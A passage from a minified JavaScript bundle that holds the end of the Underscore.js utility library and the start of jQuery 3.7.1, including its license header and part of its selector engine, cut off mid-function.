o=e?[[],[]]:{};return n=jt(n,r),ve(i,(function(e,r){var s=n(e,r,i);t(o,e,s)})),o}}var Ie=De((function(t,e,i){B(t,i)?t[i].push(e):t[i]=[e]})),Ne=De((function(t,e,i){t[i]=e})),Re=De((function(t,e,i){B(t,i)?t[i]++:t[i]=1})),je=De((function(t,e,i){t[i?0:1].push(e)}),!0);function ze(t,e,i){return e in i}var Fe=b((function(t,e){var i={},n=e[0];if(null==t)return i;I(n)?(e.length>1&&(n=It(n,e[1])),e=at(t)):(n=ze,e=ie(e,!1,!1),t=Object(t));for(var r=0,o=e.length;r<o;r++){var s=e[r],a=t[s];n(a,s,t)&&(i[s]=a)}return i})),He=b((function(t,e){var i,n=e[0];return I(n)?(n=se(n),e.length>1&&(i=e[1])):(e=ye(ie(e,!1,!1),String),n=function(t,i){return!Ce(e,i)}),Fe(t,n,i)}));function Be(t,e,i){return s.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))}function Ue(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[0]:Be(t,t.length-e)}function qe(t,e,i){return s.call(t,null==e||i?1:e)}var Ze=b((function(t,e){return e=ie(e,!0,!0),Le(t,(function(t){return!Ce(e,t)}))})),Ve=b((function(t,e){return Ze(t,e)}));function $e(t,e,i,n){L(e)||(n=i,i=e,e=!1),null!=i&&(i=jt(i,n));for(var r=[],o=[],s=0,a=X(t);s<a;s++){var l=t[s],u=i?i(l,s,t):l;e&&!i?(s&&o===u||r.push(l),o=u):i?Ce(o,u)||(o.push(u),r.push(l)):Ce(r,l)||r.push(l)}return r}var We=b((function(t){return $e(ie(t,!0,!0))}));function Ye(t){for(var e=t&&Me(t,X).length||0,i=Array(e),n=0;n<e;n++)i[n]=ke(t,n);return i}var Ge=b(Ye);function Ke(t,e){return t._chain?it(e).chain():e}function Je(t){return ve(wt(t),(function(e){var i=it[e]=t[e];it.prototype[e]=function(){var t=[this._wrapped];return o.apply(t,arguments),Ke(this,i.apply(it,t))}})),it}ve(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i[t];it.prototype[t]=function(){var i=this._wrapped;return null!=i&&(e.apply(i,arguments),"shift"!==t&&"splice"!==t||0!==i.length||delete i[0]),Ke(this,i)}})),ve(["concat","join","slice"],(function(t){var e=i[t];it.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Ke(this,t)}}));var Xe={__proto__:null,VERSION:t,restArguments:b,isObject:w,isNull:function(t){return null===t},isUndefined:x,isBoolean:L,isElement:function(t){return!(!t||1!==t.nodeType)},isString:E,isNumber:C,isDate:S,isRegExp:k,isError:M,isSymbol:P,isArrayBuffer:O,isDataView:F,isArray:H,isFunction:I,isArguments:q,isFinite:function(t){return!P(t)&&g(t)&&!isNaN(parseFloat(t))},isNaN:Z,isTypedArray:J,isEmpty:function(t){if(null==t)return!0;var e=X(t);return"number"==typeof e&&(H(t)||E(t)||q(t))?0===e:0===X(tt(t))},isMatch:et,isEqual:function(t,e){return ot(t,e)},isMap:mt,isWeakMap:gt,isSet:_t,isWeakSet:vt,keys:tt,allKeys:at,values:yt,pairs:function(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=[e[r],t[e[r]]];return n},invert:bt,functions:wt,methods:wt,extend:Lt,extendOwn:Tt,assign:Tt,defaults:Et,create:function(t,e){var i=Ct(t);return e&&Tt(i,e),i},clone:function(t){return w(t)?H(t)?t.slice():Lt({},t):t},tap:function(t,e){return e(t),t},get:Pt,has:function(t,e){for(var i=(e=kt(e)).length,n=0;n<i;n++){var r=e[n];if(!B(t,r))return!1;t=t[r]}return!!i},mapObject:function(t,e,i){e=jt(e,i);for(var n=tt(t),r=n.length,o={},s=0;s<r;s++){var a=n[s];o[a]=e(t[a],a,t)}return o},identity:Ot,constant:V,noop:zt,toPath:St,property:Dt,propertyOf:function(t){return null==t?zt:function(e){return Pt(t,e)}},matcher:At,matches:At,times:function(t,e,i){var n=Array(Math.max(0,t));e=It(e,i,1);for(var r=0;r<t;r++)n[r]=e(r);return n},random:Ft,now:Ht,escape:qt,unescape:Zt,templateSettings:Vt,template:function(t,e,i){!e&&i&&(e=i),e=Et({},e,it.templateSettings);var n=RegExp([(e.escape||$t).source,(e.interpolate||$t).source,(e.evaluate||$t).source].join("|")+"|$","g"),r=0,o="__p+='";t.replace(n,(function(e,i,n,s,a){return o+=t.slice(r,a).replace(Yt,Gt),r=a+e.length,i?o+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e})),o+="';\n";var s,a=e.variable;if(a){if(!Kt.test(a))throw new Error("variable is not a bare identifier: "+a)}else o="with(obj||{}){\n"+o+"}\n",a="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{s=new Function(a,"_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,it)};return l.source="function("+a+"){\n"+o+"}",l},result:function(t,e,i){var n=(e=kt(e)).length;if(!n)return I(i)?i.call(t):i;for(var r=0;r<n;r++){var o=null==t?void 0:t[e[r]];void 0===o&&(o=i,r=n),t=I(o)?o.call(t):o}return t},uniqueId:function(t){var e=++Jt+"";return t?t+e:e},chain:function(t){var e=it(t);return e._chain=!0,e},iteratee:Rt,partial:Qt,bind:te,bindAll:ne,memoize:function(t,e){var i=function(n){var r=i.cache,o=""+(e?e.apply(this,arguments):n);return B(r,o)||(r[o]=t.apply(this,arguments)),r[o]};return i.cache={},i},delay:re,defer:oe,throttle:function(t,e,i){var n,r,o,s,a=0;i||(i={});var l=function(){a=!1===i.leading?0:Ht(),n=null,s=t.apply(r,o),n||(r=o=null)},u=function(){var u=Ht();a||!1!==i.leading||(a=u);var c=e-(u-a);return r=this,o=arguments,c<=0||c>e?(n&&(clearTimeout(n),n=null),a=u,s=t.apply(r,o),n||(r=o=null)):n||!1===i.trailing||(n=setTimeout(l,c)),s};return u.cancel=function(){clearTimeout(n),a=0,n=r=o=null},u},debounce:function(t,e,i){var n,r,o,s,a,l=function(){var u=Ht()-r;e>u?n=setTimeout(l,e-u):(n=null,i||(s=t.apply(a,o)),n||(o=a=null))},u=b((function(u){return a=this,o=u,r=Ht(),n||(n=setTimeout(l,e),i&&(s=t.apply(a,o))),s}));return u.cancel=function(){clearTimeout(n),n=o=a=null},u},wrap:function(t,e){return Qt(e,t)},negate:se,compose:function(){var t=arguments,e=t.length-1;return function(){for(var i=e,n=t[e].apply(this,arguments);i--;)n=t[i].call(this,n);return n}},after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},before:ae,once:le,findKey:ue,findIndex:he,findLastIndex:de,sortedIndex:pe,indexOf:me,lastIndexOf:ge,find:_e,detect:_e,findWhere:function(t,e){return _e(t,At(e))},each:ve,forEach:ve,map:ye,collect:ye,reduce:we,foldl:we,inject:we,reduceRight:xe,foldr:xe,filter:Le,select:Le,reject:function(t,e,i){return Le(t,se(jt(e)),i)},every:Te,all:Te,some:Ee,any:Ee,contains:Ce,includes:Ce,include:Ce,invoke:Se,pluck:ke,where:function(t,e){return Le(t,At(e))},max:Me,min:function(t,e,i){var n,r,o=1/0,s=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n<o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))<s||r===1/0&&o===1/0)&&(o=t,s=r)}));return o},shuffle:function(t){return Ae(t,1/0)},sample:Ae,sortBy:function(t,e,i){var n=0;return e=jt(e,i),ke(ye(t,(function(t,i,r){return{value:t,index:n++,criteria:e(t,i,r)}})).sort((function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index})),"value")},groupBy:Ie,indexBy:Ne,countBy:Re,partition:je,toArray:Oe,size:function(t){return null==t?0:ee(t)?t.length:tt(t).length},pick:Fe,omit:He,first:Ue,head:Ue,take:Ue,initial:Be,last:function(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[t.length-1]:qe(t,Math.max(0,t.length-e))},rest:qe,tail:qe,drop:qe,compact:function(t){return Le(t,Boolean)},flatten:function(t,e){return ie(t,e,!1)},without:Ve,uniq:$e,unique:$e,union:We,intersection:function(t){for(var e=[],i=arguments.length,n=0,r=X(t);n<r;n++){var o=t[n];if(!Ce(e,o)){var s;for(s=1;s<i&&Ce(arguments[s],o);s++);s===i&&e.push(o)}}return e},difference:Ze,unzip:Ye,transpose:Ye,zip:Ge,object:function(t,e){for(var i={},n=0,r=X(t);n<r;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},range:function(t,e,i){null==e&&(e=t||0,t=0),i||(i=e<t?-1:1);for(var n=Math.max(Math.ceil((e-t)/i),0),r=Array(n),o=0;o<n;o++,t+=i)r[o]=t;return r},chunk:function(t,e){if(null==e||e<1)return[];for(var i=[],n=0,r=t.length;n<r;)i.push(s.call(t,n,n+=e));return i},mixin:Je,default:it},Qe=Je(Xe);return Qe._=Qe,Qe})),
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=[],n=Object.getPrototypeOf,r=i.slice,o=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},s=i.push,a=i.indexOf,l={},u=l.toString,c=l.hasOwnProperty,h=c.toString,d=h.call(Object),p={},f=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},g=t.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function v(t,e,i){var n,r,o=(i=i||g).createElement("script");if(o.text=t,e)for(n in _)(r=e[n]||e.getAttribute&&e.getAttribute(n))&&o.setAttribute(n,r);i.head.appendChild(o).parentNode.removeChild(o)}function y(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[u.call(t)]||"object":typeof t}var b="3.7.1",w=/HTML$/i,x=function(t,e){return new x.fn.init(t,e)};function L(t){var e=!!t&&"length"in t&&t.length,i=y(t);return!f(t)&&!m(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}x.fn=x.prototype={jquery:b,constructor:x,length:0,toArray:function(){return r.call(this)},get:function(t){return null==t?r.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=x.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return x.each(this,t)},map:function(t){return this.pushStack(x.map(this,(function(e,i){return t.call(e,i,e)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var t,e,i,n,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||f(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&s!==n&&(u&&n&&(x.isPlainObject(n)||(r=Array.isArray(n)))?(i=s[e],o=r&&!Array.isArray(i)?[]:r||x.isPlainObject(i)?i:{},r=!1,s[e]=x.extend(u,o,n)):void 0!==n&&(s[e]=n));return s},x.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==u.call(t))&&(!(e=n(t))||"function"==typeof(i=c.call(e,"constructor")&&e.constructor)&&h.call(i)===d)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,i){v(t,{nonce:e&&e.nonce},i)},each:function(t,e){var i,n=0;if(L(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},text:function(t){var e,i="",n=0,r=t.nodeType;if(!r)for(;e=t[n++];)i+=x.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:i},makeArray:function(t,e){var i=e||[];return null!=t&&(L(Object(t))?x.merge(i,"string"==typeof t?[t]:t):s.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:a.call(e,t,i)},isXMLDoc:function(t){var e=t&&t.namespaceURI,i=t&&(t.ownerDocument||t).documentElement;return!w.test(e||i&&i.nodeName||"HTML")},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,o=t.length,s=!i;r<o;r++)!e(t[r],r)!==s&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(L(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return o(a)},guid:1,support:p}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){l["[object "+e+"]"]=e.toLowerCase()}));var E=i.pop,C=i.sort,S=i.splice,k="[\\x20\\t\\r\\n\\f]",M=new RegExp("^"+k+"+|((?:^|[^\\\\])(?:\\\\.)*)"+k+"+$","g");x.contains=function(t,e){var i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(t.contains?t.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function O(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}x.escapeSelector=function(t){return(t+"").replace(P,O)};var A=g,D=s;!function(){var e,n,o,s,l,u,h,d,f,m,g=D,_=x.expando,v=0,y=0,b=tt(),w=tt(),L=tt(),P=tt(),O=function(t,e){return t===e&&(l=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+k+"*("+N+")(?:"+k+"*([*^$|!~]?=)"+k+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+k+"*\\]",j=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(k+"+","g"),F=new RegExp("^"+k+"*,"+k+"*"),H=new RegExp("^"+k+"*([>+~]|"+k+")"+k+"*"),B=new RegExp(k+"|>"),U=new RegExp(j),q=new RegExp("^"+N+"$"),Z={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+k+"*(even|odd|(([+-]|)(\\d*)n|)"+k+"*(?:([+-]|)"+k+"*(\\d+)|))"+k+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+k+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+k+"*((?:-\\d)?\\d*)"+k+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var i="0x"+t.slice(1)-65536;return e||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},J=function(){lt()},X=dt((function(t){return!0===t.disabled&&T(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(i=r.call(A.childNodes),A.childNodes),i[A.childNodes.length].nodeType}catch(t){g={apply:function(t,e){D.apply(t,r.call(e))},call:function(t){D.apply(t,r.call(arguments,1))}}}function Q(t,e,i,n){var r,o,s,a,l,c,h,m=e&&e.ownerDocument,v=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return i;if(!n&&(lt(e),e=e||u,d)){if(11!==v&&(l=W.exec(t)))if(r=l[1]){if(9===v){if(!(s=e.getElementById(r)))return i;if(s.id===r)return g.call(i,s),i}else if(m&&(s=m.getElementById(r))&&Q.contains(e,s)&&s.id===r)return g.call(i,s),i}else{if(l[2])return g.apply(i,e.getElementsByTagName(t)),i;if((r=l[3])&&e.getElementsByClassName)return g.apply(i,e.getElementsByClassName(r)),i}if(!(P[t+" "]||f&&f.test(t))){if(h=t,m=e,1===v&&(B.test(t)||H.test(t))){for((m=Y.test(t)&&at(e.parentNode)||e)==e&&p.scope||((a=e.getAttribute("id"))?a=x.escapeSelector(a):e.setAttribute("id",a=_)),o=(c=ct(t)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ht(c[o]);h=c.join(",")}try{return g.apply(i,m.querySelectorAll(h)),i}catch(e){P(t,!0)}finally{a===_&&e.removeAttribute("id")}}}return vt(t.replace(M,"$1"),e,i,n)}function tt(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function et(t){return t[_]=!0,t}function it(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function nt(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&X(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et((function(e){return e=+e,et((function(i,n){for(var r,o=t([],i.length,e),s=o.length;s--;)i[r=o[s]]&&(i[r]=!(n[r]=i[r]))}))}))}function at(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,i=t?t.ownerDocument||t:A;return i!=u&&9===i.nodeType&&i.documentElement?(h=(u=i).documentElement,d=!x.isXMLDoc(u),m=h.matches||h.webkitMatchesSelector||h.msMatchesSelector,h.msMatchesSelector&&A!=u&&(e=u.defaultView)&&e.top!==e&&e.addEventListener("unload",J),p.getById=it((function(t){return h.appendChild(t).id=x.expando,!u.getElementsByName||!u.getElementsByName(x.expando).length})),p.disconnectedMatch=it((function(t){return m.call(t,"*")})),p.scope=it((function(){return u.querySelectorAll(":scope")})),p.cssHas=it((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),p.getById?(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i,n,r,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(r=e.getElementsByName(t),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),n.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},n.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],it((function(t){var e;h.appendChild(t).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+k+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+_+"-]").length||f.push("~="),t.querySelectorAll("a#"+_+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),h.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+k+"*name"+k+"*="+k+"*(?:''|\"\")")})),p.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),O=function(t,e){if(t===e)return l=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument==A&&Q.contains(A,t)?-1:e===u||e.ownerDocument==A&&Q.contains(A,e)?1:s?a.call(s,t)-a.call(s,e):0:4&i?-1:1)},u):u}for(e in Q.matches=function(t,e){return Q(t,null,null,e)},Q.matchesSelector=function(t,e){if(lt(t),d&&!P[e+" "]&&(!f||!f.test(e)))try{var i=m.call(t,e);if(i||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){P(e,!0)}return Q(e,u,null,[t]).length>0},Q.contains=function(t,e){return(t.ownerDocument||t)!=u&&lt(t),x.contains(t,e)},Q.attr=function(t,e){(t.ownerDocument||t)!=u&&lt(t);var i=n.attrHandle[e.toLowerCase()],r=i&&c.call(n.attrHandle,e.toLowerCase())?i(t,e,!d):void 0;return void 0!==r?r:t.getAttribute(e)},Q.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},x.uniqueSort=function(t){var e,i=[],n=0,o=0;if(l=!p.sortStable,s=!p.sortStable&&r.call(t,0),C.call(t,O),l){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)S.call(t,i[n],1)}return s=null,t},x.fn.uniqueSort=function(){return this.pushStack(x.uniqueSort(r.apply(this)))},n=x.expr={cacheLength:50,createPseudo:et,match:Z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(G,K),t[3]=(t[3]||t[4]||t[5]||"").replace(G,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Q.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Q.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return Z.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&U.test(i)&&(e=ct(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(G,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+k+")"+t+"("+k+"|$)"))&&b(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,i){return function(n){var r=Q.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace(z," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,p,f=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(o){for(;f;){for(h=e;h=h[f];)if(a?T(h,g):1===h.nodeType)return!1;p=f="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(d=(u=(c=m[_]||(m[_]={}))[t]||[])[0]===v&&u[1])&&u[2],h=d&&m.childNodes[d];h=++d&&h&&h[f]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===e){c[t]=[v,d,b];break}}else if(y&&(b=d=(u=(c=e[_]||(e[_]={}))[t]||[])[0]===v&&u[1]),!1===b)for(;(h=++d&&h&&h[f]||(b=d=0)||p.pop())&&(!(a?T(h,g):1===h.nodeType)||!++b||(y&&((c=h[_]||(h[_]={}))[t]=[v,b]),h!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||Q.error("unsupported pseudo: "+t);return r[_]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,i){for(var n,o=r(t,e),s=o.length;s--;)t[n=a.call(t,o[s])]=!(i[n]=o[s])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],i=[],n=_t(t.replace(M,"$1"));return n[_]?et((function(t,e,i,r){for(var o,s=n(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){return e[0]=t,n(e,null,o,i),e[0]=null,!i.pop()}})),has:et((function(t){return function(e){return Q(t,e).length>0}})),contains:et((function(t){return t=t.replace(G,K),function(e){return(e.textContent||x.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Q.error("unsupported lang: "+t),t=t.replace(G,K).toLowerCase(),function(e){var i;do{if(i=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st((function(){return[0]})),last:st((function(t,e){return[e-1]})),eq:st((function(t,e,i){return[i<0?i+e:i]})),even:st((function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t})),odd:st((function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t})),lt:st((function(t,e,i){var n;for(n=i<0?i+e:i>e?e:i;--n>=0;)t.push(n);return t})),gt:st((function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t}))}},n.pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=nt(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=rt(e);function ut(){}function ct(t,e){var i,r,o,s,a,l,u,c=w[t+" "];if(c)return e?0:c.slice(0);for(a=t,l=[],u=n.preFilter;a;){for(s in i&&!(r=F.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=H.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(M," ")}),a=a.slice(i.length)),n.filter)!(r=Z[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return e?a.length:a?Q.error(t):w(t,l).slice(0)}function ht(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function dt(t,e,i){var n=e.dir,r=e.next,o=r||n,s=i&&"parentNode"===o,a=y++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,r);return!1}:function(e,i,l){var u,c,h=[v,a];if(l){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||s)if(c=e[_]||(e[_]={}),r&&T(e,r))e=e[n]||e;else{if((u=c[o])&&u[0]===v&&u[1]===a)return h[2]=u[2];if(c[o]=h,h[2]=t(e,i,l))return!0}return!1}}function pt(t){return 